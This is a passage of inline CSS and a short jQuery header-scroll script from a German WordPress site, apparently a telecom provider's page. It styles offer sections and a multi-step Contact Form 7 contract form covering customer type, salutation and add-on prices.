    height: 6px;
    width: 100px;
    left: 50px;
}

span.liness:before {
    content: '';
    position: absolute;
    left: -50px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 40px;
}

span.liness:after {
    content: '';
    position: absolute;
    right: -15px;
    background: #ec4920;
    border-radius: 50px;
    height: 6px;
    width: 6px;
}


.offer__section {
    background-color: #ec4920;
    padding: 40px 0;
    margin-bottom: 150px;
    padding-top: 50px;
}

.offer__inner {
    max-width: 1200px;
    margin: 0 auto;
    background: #fff;
    padding: 0 30px;
    border-radius: 9px;
    border: 1px solid #E0DEDD;
    margin-bottom: -108px;
}

.offer__heading {
    max-width: 1200px;
    margin: 0 auto 20px;
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 1.33333px;
}


.offers-item-main a {
    border: 1px solid #ec4920;
    padding: 13px 24px;
    letter-spacing: .25px;
    color: #fff;
    background: #ec4920;
    transition: all 0.3s ease;
}

.offers-item-main a:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.offers-categories button.active {
    border-bottom: unset;
    position: relative;
}

.offers-categories button.active:after {
    content: '';
    position: absolute;
    bottom: -31px;
    left: 0;
    height: 5px;
    width: 100%;
    background-color: #000000;
    border-radius: 10px;
}

.offers-categories {
    padding-bottom: 30px;
    border-bottom: 1px solid #ffffff33;
    margin-bottom: 0;
}

.offers-main__row {
    margin-top: 20px;
}

.offers-header__content h4 {
    margin-bottom: 10px;
}

.offers-header__row {
    display: flex;
    flex-direction: row;
}





@media screen and (min-width:995px) {

    .products__inner {
        flex-direction: row;
    }

    .products__item:first-of-type {
        width: 40%;
        padding-right: 50px;
    }

    .products__item:last-of-type {
        width: 60%;
        padding-bottom: 0;
    }

    .products__subitem {
        flex-direction: row;
        display: flex;
    }

    .products__subitems:first-of-type {
        padding-right: 20px;
    }

    .products__subitems {
        width: 50%;
    }

}
</style>




<!-- Tabs contact form -->

<style type="text/css">
/*TABS*/

.content {
    margin-top: 20px;
}

.content>div {
    display: none;
    /*padding: 20px 25px 5px;*/
}

input {
    display: none;
}

input.wpcf7-form-control {
    display: block;
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 56px;
    padding-left: 16px;
    margin-top: 10px;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

label {
    display: block;
    padding: 0;
    font-weight: 600;
    text-align: left;

}

label.mylabel {
    width: 100%;
    display: inline-block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 11px;
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    cursor: pointer;
    margin-bottom: 10px;
}

@media screen and (min-width:768px) {
    label.mylabel {
        width: 48%;
        display: inline-block;
        text-align: center;
        background: #FFFFFF;
        border: 1px solid #E0DEDD;
        box-sizing: border-box;
        border-radius: 8px;
        padding: 11px;
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 22px;
        cursor: pointer;
    }

}

label.mylabel:hover {
    border: 1px solid #F15B28;
}

label.mylabel.sec {
    float: right;
}

/*label:hover {
	  color: #fff; 
	  cursor: pointer;
	}*/
/*input:checked + label {
	  border: 1px solid #F15B28;
	      background: #F15B28;
	      color: #fff;
	}*/

#tab-1:checked~.content #content-1,
#tab-2:checked~.content #content-2,
#tab-3:checked~.content #content-3,
#tab-4:checked~.content #content-4 {
    display: block;
    animation-name: inUp;
    animation-timing-function: ease-in-out;
    animation-duration: .6s;
}


@keyframes inUp {
    0% {
        opacity: 0;
        transform: translateY(100px)
    }

    90% {
        transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        transform: translateY(0)
    }
}



/*CF7 - forms*/

.page--contact .homepage-section {
    height: 100%;
    padding-bottom: 50px;
}

.page--contact .container {
    height: 100%;
    /* position: relative; */
    max-width: 100%;
    width: 1400px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;


}



.homepage-section-contact {
    color: #fff;
    max-width: 100%;
    width: 100%;
    padding-top: 50px;
}

.homepage-section-forms {
    background: #fff;
    width: 100%;

    border-radius: 16px;
    padding: 30px;
}



@media screen and (min-width:1200px) {

    .page--contact .homepage-section {
        height: 90vh;
    }

    .page--contact .container {
        flex-direction: row;
    }

    .homepage-section-contact {
        max-width: 593px;
        width: 49%;
        padding-top: 0;
    }

    .homepage-section-forms {
        width: 49%;

    }


}


.homepage-section-forms h3 {
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 15px;
}

.forms_inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.forms_item {
    width: 100%;
}


@media screen and (min-width:768px) {
    .page--contact .homepage-section {
        height: 100vh;
    }

    .forms_inner {
        flex-direction: row;
    }

    .forms_item {
        width: 48%;
    }

}

.forms_item p {
    margin: 0;
}

.forms_full .forms_item {
    width: 100%;
}

.forms_btn {
    display: flex;
    align-items: center;
    margin-top: 20px;
}

select.wpcf7-form-control.wpcf7-select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    height: 48px;
    width: 100%;
    padding-left: 16px;
    margin-bottom: 20px;

}

textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 120px;
}

input.wpcf7-form-control.wpcf7-submit {
    background: #EC4920;
    border: 1px solid #EC4920;
    border-radius: 75px;
    color: #fff;
    width: 180px;
    cursor: pointer;
    transition: all .3s ease-out 0.1s;
}

input.wpcf7-form-control.wpcf7-submit:hover {
    border: 1px solid #EC4920;
    background: transparent;
    color: #18191f;
}
</style>


<!-- Multi Steps -->

<style type="text/css">
::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #CAC8C7;
}

:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #CAC8C7;
    opacity: 1;
}

::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #CAC8C7;
    opacity: 1;
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #CAC8C7;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #CAC8C7;
}

::placeholder {
    /* Most modern browsers support this now. */
    color: #CAC8C7;
}

input {
    display: block;
}

input:focus-visible {
    outline: none;
}

#svg_form_time {
    height: 15px;
    max-width: 80%;
    margin: 20px auto;
    display: block;
}

#svg_form_time circle,
#svg_form_time rect {
    fill: white;
}

.wpcf7-form-control {
    margin-top: 5px;
}

.page--contact .homepage-section-contact h3 {
    color: #fff;
    font-size: 50px;
    line-height: 60px;
    margin-bottom: 20px;
    margin-top: 0;
    font-weight: 700;
    font-family: "Montserrat", serif;
}



.steps__wrap textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px;
    max-height: 225px;
}

/* Steps  */

.steps__wrap {
    text-align: center;
}

.steps__wrap label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #595959;
}

.steps__wrap p {
    margin: 0;
}

.steps__wrap h3 {
    margin: 30px auto 40px;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
    max-width: 650px;
}

.steps__wrap .mylabel span {
    font-size: 18px;
    line-height: 26px;

}

/*.steps__wrap .button {
	  width: 48px;
	  height: 48px;
	  left: 1066px;
	  top: 746px;
	  background: #F15B28;
	  border-radius: 8px;
	  display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      transition: all 0.3s ease;
	}*/

.steps__wrap .button:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__wrap #submit {
    background: #F15B28;
    border-radius: 46px;
    width: 170px;
    color: #fff;
    font-size: 14px;
    margin: 40px auto 0;


}

.steps__wrap #submit:hover {
    background: #fff;
    color: #0c0c0c;
}

.steps__wrap .disabled {
    display: none;
}




.steps__items:nth-child(1) {
    width: 15%;
    justify-content: flex-start;
    display: flex;
}

.steps__items:nth-child(2) {
    width: 70%;
}

.steps__items:nth-child(3) {
    width: 15%;
    justify-content: flex-end;
    display: flex;
}




.steps__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}



.steps__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.steps__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__one .wpcf7-list-item.first {
    justify-content: flex-end;
    padding-right: 15px;
}

.steps__one .wpcf7-list-item.last {
    justify-content: flex-start;
    padding-left: 15px;
}

.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.steps__one .wpcf7-list-item.first input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/gesch.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.first input:after {
    content: 'Geschäftskunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one .wpcf7-list-item.last input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/privat.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.steps__one .wpcf7-list-item.last input:after {
    content: 'Privatkunde';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.steps__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.steps__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

.steps__inner.thr input[type=radio]:checked {
    border: 1px solid #F15B28;
}


.steps__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}




.steps__two .wpcf7-list-item {
    display: block;
    margin: 0 0 20px !important;
}

.steps__two label {
    position: relative;
    display: flex;
}

.steps__two .wpcf7-list-item-label {
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -40%);
    -ms-transform: perspective(1px) translate(-50%, -40%);
    transform: perspective(1px) translate(-50%, -40%);
    cursor: pointer;
    line-height: 20px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    padding-top: 4px;
}



.steps__two input {
    width: 300px;
    max-width: 100%;
    height: 48px;
    margin: 0;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 61px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

.steps__two .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.steps__two .wpcf7-list-item input:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 300px;
    height: 48px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    border-radius: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;

}


.steps__two input[type="checkbox"]:checked+span {
    background-color: #F15B28;
    color: #fff;
    width: 100%;
    border-radius: 61px;
    height: 48px;
    text-align: center;
    padding: 12px 25px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    border: 1px solid #F15B28;
}

.steps__two .wpcf7-list-item:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
    border-radius: 61px;
    transition: all 0.3s ease;
}

@media screen and (max-width:768px) {
    .steps__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .steps__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .steps__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 40px;
    }
}






/*mycontract form*/

.mycontract-form {
    max-width: 1200px;
    width: 100%;
    margin: 50px auto;
    border: 20px solid #e0dedd80;
    border-radius: 37px;
    padding: 20px;
    box-sizing: border-box;
}

.mycontract__one .wpcf7-checkbox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.mycontract__one .wpcf7-list-item {
    width: 50%;
    margin: 0;
    display: flex;
    justify-content: center;
}

.mycontract__one input {
    width: 230px;
    max-width: 100%;
    height: 250px;
    margin: 7px 0px;
    display: inline-block;
    padding: 12px 25px;
    box-sizing: border-box;
    border: 1px solid #E0DEDD;
    border-radius: 16px;
    font-size: 1em;
    font-family: inherit;
    background: white;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}



.steps__arrow {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 50px 0 0;
}



.mycontract__one .wpcf7-list-item:nth-child(1) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/frau.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(1) input:after {
    content: 'Frau';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(2) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/herr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(2) input:after {
    content: 'Herr';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(3) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/dr.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(3) input:after {
    content: 'Dr.';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}

.mycontract__one .wpcf7-list-item:nth-child(4) input:before {
    content: '';
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    background-image: url(../wp-content/themes/dt-net/img/angabe.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.mycontract__one .wpcf7-list-item:nth-child(4) input:after {
    content: 'keine Angabe';
    position: absolute;
    top: 80%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
    height: 80px;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    display: flex;
    justify-content: center;

}



.mycontract__one input[type="checkbox"]:focus {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:checked {
    border: 1px solid #F15B28;
}

.mycontract__one input[type="checkbox"]:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}


.mycontract__one .wpcf7-checkbox .wpcf7-list-item-label {
    display: none;
}


.steps__inner {
    display: flex;
    flex-direction: row;
    max-width: 650px;
    width: 100%;
    align-items: center;
    margin: 0 auto;
    justify-content: space-between;
}

.steps__inner.sec {
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 20px;
}

.steps__col {
    width: 48%;
}

.steps__full {
    width: 100%;
}

.steps__inner.thr {
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.steps__inner.thr .wpcf7-list-item-label {
    display: unset;
    position: absolute;
    top: 55px;
    left: 90px;
    width: 26px;
    text-align: center;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    letter-spacing: -1px;

    color: #000000;
}

.steps__inner.thr .wpcf7-list-item {
    display: inline-block;
    margin: 0 20px;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
}

/*.steps__inner.thr.forth .wpcf7-list-item {
	    margin: 0 20px;
	}*/

/*.steps__inner.thr .wpcf7-form .wpcf7-radio input[type=radio] + span:before {
	    margin-right: 0;
	}*/
.steps__inner.thr input[type="radio"] {
    height: 160px;
    width: 210px;

}









.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.wpcf7-form .wpcf7-radio input[type=radio] {
    position: relative;
    visibility: hidden;
}

.wpcf7-form .wpcf7-radio input[type=radio]+span {
    /*   border: 3px solid red;  */
}

.wpcf7-radio input[type=radio]+span:before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;

}

.mycontract__two .wpcf7-radio input[type=radio]+span:before {
    margin-right: 8px;
}



.wpcf7-radio input[type=radio]+span:after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 5px;
    left: 5px;
    visibility: hidden;
}

.radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 42%;
}

.forth .radio-693 .wpcf7-radio input[type=radio]+span:after {
    left: 50%;
    transform: perspective(1px) translate(-50%);
}

.wpcf7-form .wpcf7-radio input[type=radio]:checked+span:before {
    background: transparent;
    /*     border-color: red; */
}

.wpcf7-radio input[type=radio]:checked+span:after {
    background: #F15A26;
    visibility: visible;
}

.wpcf7-form-control-wrap.radio-330 {
    display: flex;
}

.wpcf7-list-item.first {
    margin: 0 60px 0 30px;

}

.wpcf7-checkbox .wpcf7-list-item.first {
    margin: 0;

}

.wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
}

.mycontract__two .wpcf7-list-item-label {
    display: flex;
    position: absolute;
    left: 0;
    top: 2px;
}

.wpcf7-form-control.wpcf7-radio {
    margin: 0;
    display: flex;
}

.wpcf7-list-item.first,
.wpcf7-list-item.last {
    height: 100%;
}


.mycontract__two .steps__col:first-of-type {
    width: 68%;
}

.mycontract__two .steps__col:last-of-type {
    width: 28%;
}

.steps__inner.thr.forth .wpcf7-list-item-label {
    width: 150px;
    margin-left: -60px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.steps__inner.thr .steps__full {
    margin: 30px 0;
    max-width: 450px;
}

.forth .wpcf7-list-item {
    position: relative;
}


.fifth input[type="checkbox"] {
    height: 32px;
    width: 32px;
    position: absolute;
    left: 43%;
    top: 26%;
}

.fifth .wpcf7-checkbox {
    display: flex;
}

.fifth .wpcf7-list-item label {
    height: 160px;
    width: 210px;
    cursor: pointer;
}

.steps__inner.fifth .wpcf7-list-item-label {
    top: 40px;

}

.fifth input[type=checkbox] {
    visibility: hidden;

}

.fifth label>input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;

}

.fifth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}


.fifth .wpcf7-list-item:nth-child(1)::before {
    content: '2,50€/mtl';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(2)::before {
    content: '14,99 €/mtl.';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.fifth .wpcf7-list-item:nth-child(3)::before {
    content: 'ja/nein';
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 30px;
    left: 0;
    right: 0;
}

.sixth .steps__full {
    max-width: 650px;
    margin: 0 auto;
}

.sixth .wpcf7-list-item {
    margin: 0;
}

.sixth .wpcf7-list-item label {
    width: 100%;
    display: flex;
}

.sixth .wpcf7-list-item-label {
    margin: 0;
    padding-left: 35px;
    height: 24px;
    display: flex;
    align-items: center;
    cursor: pointer;
}

.sixth label>input[type="checkbox"] {
    display: none;
}

.sixth input[type=checkbox] {
    visibility: hidden;

}

.sixth label>input[type="checkbox"]+*::before {
    content: "";
    position: absolute;
    height: 24px;
    width: 24px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 0;
    left: 0;

}

.sixth label>input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
    display: flex;
    align-items: center;
    justify-content: center;
}


.default__top {
    background: #F15B28;
    padding: 60px 0 20px;
}

.default__top h2 {
    margin: 0;
    color: #fff;
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 44px;
}

.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff80;
    font-family: "Montserrat", serif;
}

.breadcrumb a {
    color: #ffffff80;
    transition: ease .3s;
}

.breadcrumb a:hover {
    color: #fff;
}

.breadcrumb p {
    margin: 0;
    font-weight: 600;
    color: #FFFFFF;
}

.default__content {
    padding: 40px 0;
}

.default__content h1 {
    font-weight: bold;
    font-size: 28px;
    line-height: 28px;
    font-family: Montserrat;
}

.default__content p {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
    color: #595959;
}

.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    padding: 90px 0 300px;
}

.offers-header {
    padding: 0;
}

.offers-header__item {
    width: 50%;
}

.offers-header__item span {
    display: block;
}

.offers-header__item:first-of-type {
    border-right: 1px solid #ffffff33;
}

.offers-header__item:last-of-type {
    padding-left: 100px;
}

.offers-header__item:first-of-type span:nth-child(1) {
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    font-weight: 300;
}

.offers-header__item:first-of-type span:nth-child(2) {
    font-weight: bold;
    font-size: 22px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:first-of-type span:nth-child(3) {
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px font-weight: 300;
}

.offers-header__item:last-of-type span:nth-child(1) {
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.3125px;
}

.offers-header__item:last-of-type span:nth-child(2) a,
.offers-header__item:last-of-type span:nth-child(3) a {
    font-weight: 300;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.3125px;
    text-decoration-line: underline;
    padding-left: 15px;
    transition: all 0.3s ease;
}

.offers-header__item img {
    width: 14px;
    height: 11px;
}

.offers-header__item a:hover {
    color: #ffffffb3;
}



















@media screen and (max-width:1440px) {
    .mycontract__one input {
        width: 210px;
        height: 240px;
    }

    .menu__list>li.has__children:after {

        right: 8px;

    }


}


@media screen and (max-width:1024px) {

    .mycontract__one .wpcf7-checkbox {
        flex-wrap: wrap;
        width: 100%;
    }
}


@media screen and (max-width:984px) {
    .steps__inner.thr.forth .wpcf7-form-control.wpcf7-radio {
        justify-content: center;
        flex-direction: column;

    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 20px 30px;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .fifth .wpcf7-checkbox {
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .wpcf7-checkbox .wpcf7-list-item.first {
        margin: auto;
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }
}






@media screen and (max-width:768px) {
    .mycontract__one .wpcf7-checkbox {
        flex-direction: column;
    }

    .mycontract__one .wpcf7-list-item.first {
        justify-content: center;
        padding-right: 0;
    }

    .mycontract__one .wpcf7-list-item.last {
        justify-content: center;
        padding-left: 0;
    }

    .mycontract__one .wpcf7-list-item {
        width: 100%;
    }

    .mycontract-form {
        border: 10px solid #e0dedd80;
    }

    .mycontract__two .steps__col:first-of-type {
        width: 100%;
    }

    .mycontract__two .steps__col:last-of-type {
        width: 100%;
    }

    .mycontract__two .steps__inner.sec {
        justify-content: center;
        align-items: center;
    }

    .mycontract__two .wpcf7-list-item-label {
        display: unset;
        position: unset;
        left: unset;
        top: unset;
    }

    .mycontract__two .wpcf7-list-item.first {
        margin: 0;
    }

    .mycontract__two .wpcf7-radio input[type=radio]+span:after {
        top: 18px;
    }

    .wpcf7-form-control.wpcf7-radio {
        margin: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .steps__inner.thr .wpcf7-list-item-label {
        top: 50%;
        left: 50%;
        -webkit-transform: perspective(1px) translate(-50%, -50%);
        -ms-transform: perspective(1px) translate(-50%, -50%);
        transform: perspective(1px) translate(-50%, -50%);
    }

    .steps__inner.thr .wpcf7-list-item {
        margin: 0 0 20px;
    }

    .steps__inner.thr.forth .wpcf7-list-item-label {
        margin-left: 0;
    }

    /*.forth .radio-693 .wpcf7-radio input[type=radio] + span:after {
		    left: unset;
		}*/
    .mycontract__two .wpcf7-form-control.wpcf7-radio {
        flex-direction: row;
    }

    .steps__two input {
        width: 200px;
    }

    .steps__two .wpcf7-list-item input:after {
        width: 200px;
    }

    .page--contact .homepage-section-contact h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .steps__wrap h3 {
        font-size: 28px;
        line-height: 32px;
    }

    .steps__inner {
        flex-direction: column;
        max-width: auto;

    }

    .steps__col {
        width: 100%;
    }

    .default__top h2 {
        font-size: 30px;
        line-height: 40px;
    }
}
</style>


<!-- Header -->

<script type="text/javascript">
$(document).ready(function() {

    var $header = $('.header'),
        headerHeight = $header.outerHeight(),
        lastScrollTop = 0,
        offset = 5,
        didScroll;

    if (!$header.length) {
        return;
    }

    $(window).scroll(function(event) {
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 150);

    function hasScrolled() {
        var st = $(this).scrollTop();

        if (Math.abs(lastScrollTop - st) <= offset) {
            return;
        }

        if (st > lastScrollTop && st > headerHeight) {
            // Scroll down
            $header.removeClass('nav_down').addClass('nav_up');
            $('.sticky').css('top', '100' + 'px');
        } else if (st + $(window).height() < $(document).height()) {
            // Scroll up
            $header.removeClass('nav_up').addClass('nav_down');
            $('.sticky').css('top', '20' + 'px');
        }

        if ($(window).scrollTop() <= 100) {
            $header.removeClass('nav_down nav_up');
            $('.sticky').removeAttr('style');
        }

        lastScrollTop = st;
    }

});

